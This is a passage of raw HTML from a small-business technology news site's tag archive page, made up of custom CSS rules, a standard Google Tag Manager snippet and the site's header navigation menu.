
			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-zomato tag-337 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
